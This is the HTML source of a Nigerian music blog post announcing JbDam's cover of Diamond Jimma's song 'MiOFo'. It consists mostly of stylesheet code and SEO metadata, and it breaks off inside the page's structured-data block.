#0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>JbDam x Diamond Jimma - MiOFo (cover) | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JbDam x Diamond Jimma - MiOFo (cover) | Blow Naija" />
	<meta property="og:description" content="Nigerian talented singer and composer, JbDam has introduced the cover of Diamond Jimma’ fascinating tune labeled, “Miofo(Cover)” JbDam took up the challenge with aim to take it to the next level by dropping his own cover which makes the song Lyrical and mind-blowing than ever Stream &amp; Download Below  DOWNLOAD NOW" />
	<meta property="og:url" content="https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2022-02-11T00:16:36+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?fit=1080%2C1080&ssl=1" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/#article","isPartOf":{"@id":"https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/"},"author":{"name":"Baba Blow","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"headline":"JbDam x Diamond Jimma &#8211; MiOFo (cover)","datePublished":"2022-02-11T00:16:36+00:00","mainEntityOfPage":{"@id":"https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/"},"wordCount":65,"commentCount":0,"image":{"@id":"https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?fit=1080%2C1080&ssl=1","keywords":["Diamond jimma","JbDam","Miofo","Miofo cover"],"articleSection":["MUSIC","NEXT RATED","SONG OF THE WEEK"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/#respond"]}]},{"@type":"WebPage","@id":"https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/","url":"https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/","name":"JbDam x Diamond Jimma - MiOFo (cover) | Blow 